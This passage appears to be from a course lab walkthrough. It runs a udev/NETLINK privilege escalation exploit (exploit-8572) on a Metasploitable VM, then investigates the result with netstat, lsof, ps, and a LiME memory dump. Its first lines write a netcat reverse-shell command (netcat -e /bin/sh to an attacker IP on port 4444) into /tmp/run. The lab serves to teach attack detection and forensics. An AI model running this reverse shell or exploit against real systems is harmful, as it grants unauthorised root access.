
- Instructions:
- echo '#!/bin/sh' > /tmp/run
- echo '/bin/netcat -e /bin/sh 192.168.1.112 4444' >> /tmp/run
- ps -eaf | grep udev | grep -v grep
- [1] Record your PID (2709), [2] subtract 1 (2708), and [3] supply new PID to the next step.
- ./exploit-8572 2708
- In the bottom window, notice the new connection between BackTrack and Metasploitable.
- Note(FYI):
- Test the Privileged Escalation Exploit
- Note(FYI):

- The following commands will be placed in the lower terminal window.
- Notice that the whoami command identifies you as the root user.
- Instructions:
- whoami
- Note(FYI):
| Section 7: Basic Network Forensics |

- Become Root on the Metasploitable VM
(Perform
On Metasploitable)
- Note(FYI):
- The following commands will be ran on the Metasploitable VM.
- Instructions:
- sudo su -
- Supply your msfadmin password
- Note(FYI):
- Piecing Together Network Connections and
Process IDs
- Note(FYI):
- Pay attention to the below picture when grep'ing.
- Record your PID for steps 2, 3 and 4.
- Instructions:
- netstat -naop | grep 4444
- ps -eaf | grep
5698 | grep -v grep
- Record your PID associated with Ruby
- ps -eaf | grep
5777 | grep -v grep
- Record your PID associated with netcat /bin/sh.
- ps -eaf | grep
5776 | grep -v grep
- Record the child PID contained in the sh grep results.

- Note(FYI):
- Using lsof to view the netcat session
(4444)
- Note(FYI):
- Pay attention to the below picture when grep'ing.

- Instructions:
- lsof | grep 4444
- Record your PID (eg. 5698) associated with the daemon user
- Record your PID(eg. 5777) associated with the root user
- Note(FYI):
- Using lsof to analyze the daemon process (5698)
- Note(FYI):
- Replace 5698 with the PID your captured in (Section 7, Step 3).

- Instructions:
- lsof | grep 5689 | egrep '(distcc|4444)'
- Note(FYI):
- The red dot indicates normal functioning distcc processes.
- The yellow dot indicates an abnormal 4444 TCP connection, that was spawned from the distcc PID (5698), going from Metasploitable (192.168.1.109) to BackTrack (192.168.112).
- Note(FYI):

- Using lsof to analyze root owned netcat session
(5777)
- Note(FYI):
- Replace the root owned PID(5777) that you captured in (Section 7, Step 3).
- Instructions:
- lsof | grep 5777
- Note(FYI):
- Notice that there are root established connections going from Metasploitable (192.168.1.109) to BackTrack (192.168.112).
- Note(FYI):

- Using ps to analyze the root owned netcat
session (5777)
- Note(FYI):
- Replace the root owned PID(5777) that you captured in (Section 7, Step 3).
- Instructions:
- ps -eaf | grep -v grep | grep
5777
- The parent ID is 5777, The Child ID is 5776. Use the Child ID for the next step.
- ps -eaf | grep -v grep | grep
5776
- Notice the shell (/bin/sh) spawned the process /tmp/run.
- cat /tmp/run
- Remember exploit-8572 attacks NETLINK that allows a user to run a command (/bin/sh, ie. root shell) from the user space.
- ps -eaf | grep -v grep | grep
5777
- Note(FYI):
| Section 8: Create Lime Forensics Memory Dump |

- Prepare Forensics Repository Folder (Perform
On Metasploitable)
- Instructions:
- mkdir -p /var/www/distcc
- chown www-data:www-data /var/www/distcc
- chmod 755 /var/www/distcc
- ls -ld /var/www/distcc
- Note(FYI):
- mkdir, creates a directory. The "-p" flag is used to suppress errors if the directory already exists.
- Instructions:

- Create Lime Forensics Memory Dump
- Instructions:
- cd /var/tmp/src
- ls
- insmod ./lime-2.6.24-16-server.ko "path=/var/www/distcc/distcc_memory.lime format=lime"
- ls -l /var/www/distcc/distcc_memory.lime
- Note(FYI):
- This line will create a dump in the
Lime Forensics Format
- insmod - this is program that inserts the lime module (lime-2.6.24-16-server.ko) into the Linux Kernel.
- lime-2.6.24-16-server.ko is the module that will create the memory dump.
- This line will create a dump in the
Lime Forensics Format
- Instructions:

- Create Forensics Files
- Instructions:
- cd /
- netstat -naop > /var/www/distcc/distcc_netstat.txt
- lsof > /var/www/distcc/distcc_lsof.txt
- ps -eaf > /var/www/distcc/distcc_pseaf.txt
- tar zcvf /var/www/distcc/tmp.tar.gz /tmp
- Note(FYI):
- netstat, Display network connections.
- lsof, List open files.
- ps -eaf, Display current processes.
- cd, Change directory.
- tar zcvf, Here we will use tar to zip
up and compress the /tmp directory. Remember data in the
/tmp directory is volatile as well. Once the server is
rebooted, data in the /tmp directory is deleted and often rewritten.
- z, use gzip to compress the archive.
- v, verbosely list files processed
- c, create new archive.
- f, specify archive file, directory or device
- Instructions:
- Create MD5 Checksum
- Instructions:
- cd /var/www/distcc/
- md5sum * | tee distcc_md5.txt

- Instructions:

| Section 9: Proof of Lab |
- Proof of Lab (Perform On
BackTrack)
- Note(FYI):
- The following commands will be placed in the lower terminal window.
- Instructions:
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
-
Proof of Lab
Instructions
- Press the <Ctrl> and <Alt> key at the same time.
- Press the <PrtScn> key.
- Paste into a word document
- Upload to Moodle
- Note(FYI):